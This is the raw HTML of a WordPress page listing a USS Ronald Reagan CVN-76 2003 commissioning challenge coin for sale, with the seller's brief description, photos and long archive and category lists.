

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://navychallengecash.com/2023/05/20/us-navy-uss-ronald-reagan-cvn-76-july-12-2003-commissioning-challenge-coin/
body_size: 17732
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>US Navy USS Ronald Reagan CVN-76 July 12, 2003 Commissioning Challenge Coin | Navy Challenge Coin</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://navychallengecash.com/xmlrpc.php">

<link rel="alternate" type="application/rss+xml" title="Navy Challenge Coin &raquo; Feed" href="https://navychallengecash.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Navy Challenge Coin &raquo; Comments Feed" href="https://navychallengecash.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///navychallengecash.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='whimsical-love-style-css'  href='https:///navychallengecash.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///navychallengecash.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///navychallengecash.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///navychallengecash.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///navychallengecash.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://navychallengecash.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://navychallengecash.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Master Chief Petty Officer of the Navy Rick West CPO Mess Navy Chief MCPON Coin' href='https://navychallengecash.com/2023/05/20/master-chief-petty-officer-of-the-navy-rick-west-cpo-mess-navy-chief-mcpon-coin/' />
<link rel='next' title='USS Green Bay (LPD 20) CPO 365 Phase 2 CPO Mess Navy Chief Hatch Door Coin' href='https://navychallengecash.com/2023/05/21/uss-green-bay-lpd-20-cpo-365-phase-2-cpo-mess-navy-chief-hatch-door-coin/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://navychallengecash.com/2023/05/20/us-navy-uss-ronald-reagan-cvn-76-july-12-2003-commissioning-challenge-coin/' />
<link rel='shortlink' href='https://navychallengecash.com/?p=6780' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/repohudok.js"></script>
<script type="text/javascript" src="/pase.js"></script>
</head>

<body class="single single-post postid-6780 single-format-standard">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<h1 class="site-title"><a href="https://navychallengecash.com/" rel="home">Navy Challenge Coin</a></h1>
			<h2 class="site-description"></h2>
		</div>

		<nav id="site-navigation" class="main-navigation" role="navigation">
			<h1 class="menu-toggle">Menu</h1>
			<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

			<div class="menu"><ul><li ><a href="https://navychallengecash.com/">Home</a></li><li class="page_item page-item-6"><a href="https://navychallengecash.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://navychallengecash.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://navychallengecash.com/terms-of-service/">Terms of service</a></li></ul></div>
		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-6780" class="post-6780 post type-post status-publish format-standard hentry category-navy tag-challenge tag-coin tag-commissioning tag-cvn-76 tag-july tag-navy tag-reagan tag-ronald">
	<header class="entry-header">
		<h1 class="entry-title">US Navy USS Ronald Reagan CVN-76 July 12, 2003 Commissioning Challenge Coin</h1>

		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://navychallengecash.com/2023/05/20/us-navy-uss-ronald-reagan-cvn-76-july-12-2003-commissioning-challenge-coin/" rel="bookmark"><time class="entry-date published" datetime="2023-05-20T18:40:29+00:00">May 20, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://navychallengecash.com/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<img class="[base64]" src="https://navychallengecash.com/wp-content/pics/US_Navy_USS_Ronald_Reagan_CVN_76_July_12_2003_Commissioning_Challenge_Coin_01_sgtd.jpg" title="US Navy USS Ronald Reagan CVN-76 July 12, 2003 Commissioning Challenge Coin" alt="US Navy USS Ronald Reagan CVN-76 July 12, 2003 Commissioning Challenge Coin"/>  
<br/> 	 
<img class="[base64]" src="https://navychallengecash.com/wp-content/pics/US_Navy_USS_Ronald_Reagan_CVN_76_July_12_2003_Commissioning_Challenge_Coin_02_um.jpg" title="US Navy USS Ronald Reagan CVN-76 July 12, 2003 Commissioning Challenge Coin" alt="US Navy USS Ronald Reagan CVN-76 July 12, 2003 Commissioning Challenge Coin"/>	<br/> 
<img class="[base64]" src="https://navychallengecash.com/wp-content/pics/US_Navy_USS_Ronald_Reagan_CVN_76_July_12_2003_Commissioning_Challenge_Coin_03_cz.jpg" title="US Navy USS Ronald Reagan CVN-76 July 12, 2003 Commissioning Challenge Coin" alt="US Navy USS Ronald Reagan CVN-76 July 12, 2003 Commissioning Challenge Coin"/> 
<br/> 		 <img class="[base64]" src="https://navychallengecash.com/wp-content/pics/US_Navy_USS_Ronald_Reagan_CVN_76_July_12_2003_Commissioning_Challenge_Coin_04_ix.jpg" title="US Navy USS Ronald Reagan CVN-76 July 12, 2003 Commissioning Challenge Coin" alt="US Navy USS Ronald Reagan CVN-76 July 12, 2003 Commissioning Challenge Coin"/> <br/>    <br/>  
<img class="[base64]" src="https://navychallengecash.com/wp-content/pics/nenipixe.gif" title="US Navy USS Ronald Reagan CVN-76 July 12, 2003 Commissioning Challenge Coin" alt="US Navy USS Ronald Reagan CVN-76 July 12, 2003 Commissioning Challenge Coin"/>	  <br/>  	This listing is for a very nice United States Navy USS Ronald Reagan CVN-76 July 12, 2003 Commissioning Challenge Coin. This coin is 1 1/8&#8243; x 1 1/2&#8243; (oval). This will make a nice addition to any collection. Any questions, please feel free to ask. I always strive to deliver prompt and accurate results. If you are dissatisfied for any reason, please let me know and I will do my best to resolve the issue to your satisfaction. Just add the items to your cart and request an invoice. This item is in the category &#8220;Collectibles\Militaria\Current Militaria (2001-Now)\Original Items\Challenge Coins&#8221;. The seller is &#8220;coinsnthings&#8221; and is located in this country: US. This item can be shipped worldwide. <br/><img class="[base64]" src="https://navychallengecash.com/wp-content/pics/nenipixe.gif" title="US Navy USS Ronald Reagan CVN-76 July 12, 2003 Commissioning Challenge Coin" alt="US Navy USS Ronald Reagan CVN-76 July 12, 2003 Commissioning Challenge Coin"/>

 <br/>
 <div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://navychallengecash.com/2023/05/20/us-navy-uss-ronald-reagan-cvn-76-july-12-2003-commissioning-challenge-coin/" data-a2a-title="US Navy USS Ronald Reagan CVN-76 July 12, 2003 Commissioning Challenge Coin"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnavychallengecash.com%2F2023%2F05%2F20%2Fus-navy-uss-ronald-reagan-cvn-76-july-12-2003-commissioning-challenge-coin%2F&amp;linkname=US%20Navy%20USS%20Ronald%20Reagan%20CVN-76%20July%2012%2C%202003%20Commissioning%20Challenge%20Coin" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnavychallengecash.com%2F2023%2F05%2F20%2Fus-navy-uss-ronald-reagan-cvn-76-july-12-2003-commissioning-challenge-coin%2F&amp;linkname=US%20Navy%20USS%20Ronald%20Reagan%20CVN-76%20July%2012%2C%202003%20Commissioning%20Challenge%20Coin" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnavychallengecash.com%2F2023%2F05%2F20%2Fus-navy-uss-ronald-reagan-cvn-76-july-12-2003-commissioning-challenge-coin%2F&amp;linkname=US%20Navy%20USS%20Ronald%20Reagan%20CVN-76%20July%2012%2C%202003%20Commissioning%20Challenge%20Coin" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://navychallengecash.com/2023/05/20/us-navy-uss-ronald-reagan-cvn-76-july-12-2003-commissioning-challenge-coin/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://navychallengecash.com/category/navy/" rel="category tag">navy</a> and tagged <a href="https://navychallengecash.com/tag/challenge/" rel="tag">challenge</a>, <a href="https://navychallengecash.com/tag/coin/" rel="tag">coin</a>, <a href="https://navychallengecash.com/tag/commissioning/" rel="tag">commissioning</a>, <a href="https://navychallengecash.com/tag/cvn-76/" rel="tag">cvn-76</a>, <a href="https://navychallengecash.com/tag/july/" rel="tag">july</a>, <a href="https://navychallengecash.com/tag/navy/" rel="tag">navy</a>, <a href="https://navychallengecash.com/tag/reagan/" rel="tag">reagan</a>, <a href="https://navychallengecash.com/tag/ronald/" rel="tag">ronald</a>. Bookmark the <a href="https://navychallengecash.com/2023/05/20/us-navy-uss-ronald-reagan-cvn-76-july-12-2003-commissioning-challenge-coin/" rel="bookmark">permalink</a>.
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://navychallengecash.com/2023/05/20/master-chief-petty-officer-of-the-navy-rick-west-cpo-mess-navy-chief-mcpon-coin/" rel="prev"><span class="meta-nav">&larr;</span> Master Chief Petty Officer of the Navy Rick West CPO Mess Navy Chief MCPON Coin</a></div><div class="nav-next"><a href="https://navychallengecash.com/2023/05/21/uss-green-bay-lpd-20-cpo-365-phase-2-cpo-mess-navy-chief-hatch-door-coin/" rel="next">USS Green Bay (LPD 20) CPO 365 Phase 2 CPO Mess Navy Chief Hatch Door Coin <span class="meta-nav">&rarr;</span></a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://navychallengecash.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://navychallengecash.com/2026/01/26/challenge-coin-commander-naval-special-warfare-group-one-commodores-coin-7/">Challenge Coin Commander Naval Special Warfare Group One Commodore&#8217;s Coin</a>
						</li>
					<li>
				<a href="https://navychallengecash.com/2026/01/26/us-navy-challenge-coin-4/">US Navy Challenge Coin</a>
						</li>
					<li>
				<a href="https://navychallengecash.com/2026/01/25/rare-star-trek-uss-enterprise-ncc-1701-navy-chief-navy-pride-challenge-coin/">Rare Star Trek USS Enterprise NCC-1701 Navy Chief Navy Pride Challenge Coin</a>
						</li>
					<li>
				<a href="https://navychallengecash.com/2026/01/25/challenge-coin-us-navy-naval-special-warfare-group-logistics-support-unit-7/">Challenge Coin US Navy Naval Special Warfare Group Logistics Support Unit</a>
						</li>
					<li>
				<a href="https://navychallengecash.com/2026/01/24/12-bronze-challenge-coin-crest-submarine-wood-plaque-uss-florida-ssgn-728-navy/">12 Bronze Challenge Coin Crest Submarine Wood Plaque USS Florida SSGN-728 Navy</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://navychallengecash.com/2026/01/'>January 2026</a></li>
	<li><a href='https://navychallengecash.com/2025/12/'>December 2025</a></li>
	<li><a href='https://navychallengecash.com/2025/11/'>November 2025</a></li>
	<li><a href='https://navychallengecash.com/2025/10/'>October 2025</a></li>
	<li><a href='https://navychallengecash.com/2025/09/'>September 2025</a></li>
	<li><a href='https://navychallengecash.com/2025/08/'>August 2025</a></li>
	<li><a href='https://navychallengecash.com/2025/07/'>July 2025</a></li>
	<li><a href='https://navychallengecash.com/2025/06/'>June 2025</a></li>
	<li><a href='https://navychallengecash.com/2025/05/'>May 2025</a></li>
	<li><a href='https://navychallengecash.com/2025/04/'>April 2025</a></li>
	<li><a href='https://navychallengecash.com/2025/03/'>March 2025</a></li>
	<li><a href='https://navychallengecash.com/2025/02/'>February 2025</a></li>
	<li><a href='https://navychallengecash.com/2025/01/'>January 2025</a></li>
	<li><a href='https://navychallengecash.com/2024/12/'>December 2024</a></li>
	<li><a href='https://navychallengecash.com/2024/11/'>November 2024</a></li>
	<li><a href='https://navychallengecash.com/2024/10/'>October 2024</a></li>
	<li><a href='https://navychallengecash.com/2024/09/'>September 2024</a></li>
	<li><a href='https://navychallengecash.com/2024/08/'>August 2024</a></li>
	<li><a href='https://navychallengecash.com/2024/07/'>July 2024</a></li>
	<li><a href='https://navychallengecash.com/2024/06/'>June 2024</a></li>
	<li><a href='https://navychallengecash.com/2024/05/'>May 2024</a></li>
	<li><a href='https://navychallengecash.com/2024/04/'>April 2024</a></li>
	<li><a href='https://navychallengecash.com/2024/03/'>March 2024</a></li>
	<li><a href='https://navychallengecash.com/2024/02/'>February 2024</a></li>
	<li><a href='https://navychallengecash.com/2024/01/'>January 2024</a></li>
	<li><a href='https://navychallengecash.com/2023/12/'>December 2023</a></li>
	<li><a href='https://navychallengecash.com/2023/11/'>November 2023</a></li>
	<li><a href='https://navychallengecash.com/2023/10/'>October 2023</a></li>
	<li><a href='https://navychallengecash.com/2023/09/'>September 2023</a></li>
	<li><a href='https://navychallengecash.com/2023/08/'>August 2023</a></li>
	<li><a href='https://navychallengecash.com/2023/07/'>July 2023</a></li>
	<li><a href='https://navychallengecash.com/2023/06/'>June 2023</a></li>
	<li><a href='https://navychallengecash.com/2023/05/'>May 2023</a></li>
	<li><a href='https://navychallengecash.com/2023/04/'>April 2023</a></li>
	<li><a href='https://navychallengecash.com/2023/03/'>March 2023</a></li>
	<li><a href='https://navychallengecash.com/2023/02/'>February 2023</a></li>
	<li><a href='https://navychallengecash.com/2023/01/'>January 2023</a></li>
	<li><a href='https://navychallengecash.com/2022/12/'>December 2022</a></li>
	<li><a href='https://navychallengecash.com/2022/11/'>November 2022</a></li>
	<li><a href='https://navychallengecash.com/2022/10/'>October 2022</a></li>
	<li><a href='https://navychallengecash.com/2022/09/'>September 2022</a></li>
	<li><a href='https://navychallengecash.com/2022/08/'>August 2022</a></li>
	<li><a href='https://navychallengecash.com/2022/07/'>July 2022</a></li>
	<li><a href='https://navychallengecash.com/2022/06/'>June 2022</a></li>
	<li><a href='https://navychallengecash.com/2022/05/'>May 2022</a></li>
	<li><a href='https://navychallengecash.com/2022/04/'>April 2022</a></li>
	<li><a href='https://navychallengecash.com/2022/03/'>March 2022</a></li>
	<li><a href='https://navychallengecash.com/2022/02/'>February 2022</a></li>
	<li><a href='https://navychallengecash.com/2022/01/'>January 2022</a></li>
	<li><a href='https://navychallengecash.com/2021/12/'>December 2021</a></li>
	<li><a href='https://navychallengecash.com/2021/11/'>November 2021</a></li>
	<li><a href='https://navychallengecash.com/2021/10/'>October 2021</a></li>
	<li><a href='https://navychallengecash.com/2021/09/'>September 2021</a></li>
	<li><a href='https://navychallengecash.com/2021/08/'>August 2021</a></li>
	<li><a href='https://navychallengecash.com/2021/07/'>July 2021</a></li>
	<li><a href='https://navychallengecash.com/2021/06/'>June 2021</a></li>
	<li><a href='https://navychallengecash.com/2021/05/'>May 2021</a></li>
	<li><a href='https://navychallengecash.com/2021/04/'>April 2021</a></li>
	<li><a href='https://navychallengecash.com/2021/03/'>March 2021</a></li>
	<li><a href='https://navychallengecash.com/2021/02/'>February 2021</a></li>
	<li><a href='https://navychallengecash.com/2021/01/'>January 2021</a></li>
	<li><a href='https://navychallengecash.com/2020/12/'>December 2020</a></li>
	<li><a href='https://navychallengecash.com/2020/11/'>November 2020</a></li>
	<li><a href='https://navychallengecash.com/2020/10/'>October 2020</a></li>
	<li><a href='https://navychallengecash.com/2020/09/'>September 2020</a></li>
	<li><a href='https://navychallengecash.com/2020/08/'>August 2020</a></li>
	<li><a href='https://navychallengecash.com/2020/07/'>July 2020</a></li>
	<li><a href='https://navychallengecash.com/2020/06/'>June 2020</a></li>
	<li><a href='https://navychallengecash.com/2020/05/'>May 2020</a></li>
	<li><a href='https://navychallengecash.com/2020/04/'>April 2020</a></li>
	<li><a href='https://navychallengecash.com/2020/03/'>March 2020</a></li>
	<li><a href='https://navychallengecash.com/2020/02/'>February 2020</a></li>
	<li><a href='https://navychallengecash.com/2020/01/'>January 2020</a></li>
	<li><a href='https://navychallengecash.com/2019/12/'>December 2019</a></li>
	<li><a href='https://navychallengecash.com/2019/11/'>November 2019</a></li>
	<li><a href='https://navychallengecash.com/2019/10/'>October 2019</a></li>
	<li><a href='https://navychallengecash.com/2019/09/'>September 2019</a></li>
	<li><a href='https://navychallengecash.com/2019/08/'>August 2019</a></li>
	<li><a href='https://navychallengecash.com/2019/07/'>July 2019</a></li>
	<li><a href='https://navychallengecash.com/2019/06/'>June 2019</a></li>
	<li><a href='https://navychallengecash.com/2019/05/'>May 2019</a></li>
	<li><a href='https://navychallengecash.com/2019/04/'>April 2019</a></li>
	<li><a href='https://navychallengecash.com/2019/03/'>March 2019</a></li>
	<li><a href='https://navychallengecash.com/2019/02/'>February 2019</a></li>
	<li><a href='https://navychallengecash.com/2019/01/'>January 2019</a></li>
	<li><a href='https://navychallengecash.com/2018/12/'>December 2018</a></li>
	<li><a href='https://navychallengecash.com/2018/11/'>November 2018</a></li>
	<li><a href='https://navychallengecash.com/2018/10/'>October 2018</a></li>
	<li><a href='https://navychallengecash.com/2018/09/'>September 2018</a></li>
	<li><a href='https://navychallengecash.com/2018/08/'>August 2018</a></li>
	<li><a href='https://navychallengecash.com/2018/07/'>July 2018</a></li>
	<li><a href='https://navychallengecash.com/2018/06/'>June 2018</a></li>
	<li><a href='https://navychallengecash.com/2018/05/'>May 2018</a></li>
	<li><a href='https://navychallengecash.com/2018/04/'>April 2018</a></li>
	<li><a href='https://navychallengecash.com/2018/03/'>March 2018</a></li>
	<li><a href='https://navychallengecash.com/2018/02/'>February 2018</a></li>
	<li><a href='https://navychallengecash.com/2018/01/'>January 2018</a></li>
	<li><a href='https://navychallengecash.com/2017/12/'>December 2017</a></li>
	<li><a href='https://navychallengecash.com/2017/11/'>November 2017</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Department</h1>		<ul>
	<li class="cat-item cat-item-4037"><a href="https://navychallengecash.com/category/100pcs/" >100pcs</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://navychallengecash.com/category/10ps/" >10ps</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://navychallengecash.com/category/10th/" >10th</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://navychallengecash.com/category/11th/" >11th</a>
</li>
	<li class="cat-item cat-item-1910"><a href="https://navychallengecash.com/category/12th/" >12th</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://navychallengecash.com/category/13th/" >13th</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://navychallengecash.com/category/14th/" >14th</a>
</li>
	<li class="cat-item cat-item-4647"><a href="https://navychallengecash.com/category/16th/" >16th</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://navychallengecash.com/category/175th/" >175th</a>
</li>
	<li class="cat-item cat-item-4816"><a href="https://navychallengecash.com/category/18th/" >18th</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://navychallengecash.com/category/200x/" >200x</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://navychallengecash.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-2120"><a href="https://navychallengecash.com/category/239th/" >239th</a>
</li>
	<li class="cat-item cat-item-4709"><a href="https://navychallengecash.com/category/24th/" >24th</a>
</li>
	<li class="cat-item cat-item-5376"><a href="https://navychallengecash.com/category/250th/" >250th</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://navychallengecash.com/category/29th/" >29th</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://navychallengecash.com/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://navychallengecash.com/category/33rd/" >33rd</a>
</li>
	<li class="cat-item cat-item-3702"><a href="https://navychallengecash.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://navychallengecash.com/category/400th/" >400th</a>
</li>
	<li class="cat-item cat-item-4811"><a href="https://navychallengecash.com/category/42pcs/" >42pcs</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://navychallengecash.com/category/45pcs/" >45pcs</a>
</li>
	<li class="cat-item cat-item-4527"><a href="https://navychallengecash.com/category/50-made/" >50-made</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://navychallengecash.com/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://navychallengecash.com/category/70th/" >70th</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://navychallengecash.com/category/71st/" >71st</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://navychallengecash.com/category/73rd/" >73rd</a>
</li>
	<li class="cat-item cat-item-5140"><a href="https://navychallengecash.com/category/77th/" >77th</a>
</li>
	<li class="cat-item cat-item-4758"><a href="https://navychallengecash.com/category/7x5massive/" >7x5massive</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://navychallengecash.com/category/88th/" >88th</a>
</li>
	<li class="cat-item cat-item-1782"><a href="https://navychallengecash.com/category/99pi/" >99pi</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://navychallengecash.com/category/a-gang/" >a-gang</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://navychallengecash.com/category/abraham/" >abraham</a>
</li>
	<li class="cat-item cat-item-4098"><a href="https://navychallengecash.com/category/accept/" >accept</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://navychallengecash.com/category/acting/" >acting</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://navychallengecash.com/category/admiral/" >admiral</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://navychallengecash.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-4026"><a href="https://navychallengecash.com/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://navychallengecash.com/category/aircrew/" >aircrew</a>
</li>
	<li class="cat-item cat-item-3793"><a href="https://navychallengecash.com/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://navychallengecash.com/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://navychallengecash.com/category/aloha/" >aloha</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://navychallengecash.com/category/alone/" >alone</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://navychallengecash.com/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://navychallengecash.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://navychallengecash.com/category/amendment/" >amendment</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://navychallengecash.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4894"><a href="https://navychallengecash.com/category/americas/" >americas</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://navychallengecash.com/category/amphibious/" >amphibious</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://navychallengecash.com/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://navychallengecash.com/category/anniversary/" >anniversary</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://navychallengecash.com/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-4323"><a href="https://navychallengecash.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-5328"><a href="https://navychallengecash.com/category/antarctica/" >antarctica</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://navychallengecash.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://navychallengecash.com/category/aosteo/" >aosteo</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://navychallengecash.com/category/arbitrum/" >arbitrum</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://navychallengecash.com/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://navychallengecash.com/category/armor/" >armor</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://navychallengecash.com/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-5378"><a href="https://navychallengecash.com/category/arrested/" >arrested</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://navychallengecash.com/category/athletes/" >athletes</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://navychallengecash.com/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-4493"><a href="https://navychallengecash.com/category/attempt/" >attempt</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://navychallengecash.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://navychallengecash.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://navychallengecash.com/category/avenger/" >avenger</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://navychallengecash.com/category/aviator/" >aviator</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://navychallengecash.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://navychallengecash.com/category/badss/" >badss</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://navychallengecash.com/category/bainbridge/" >bainbridge</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://navychallengecash.com/category/bank/" >bank</a>
</li>
	<li class="cat-item cat-item-4492"><a href="https://navychallengecash.com/category/banks/" >banks</a>
</li>
	<li class="cat-item cat-item-2042"><a href="https://navychallengecash.com/category/banned/" >banned</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://navychallengecash.com/category/barbel/" >barbel</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://navychallengecash.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://navychallengecash.com/category/barney/" >barney</a>
</li>
	<li class="cat-item cat-item-5183"><a href="https://navychallengecash.com/category/basic/" >basic</a>
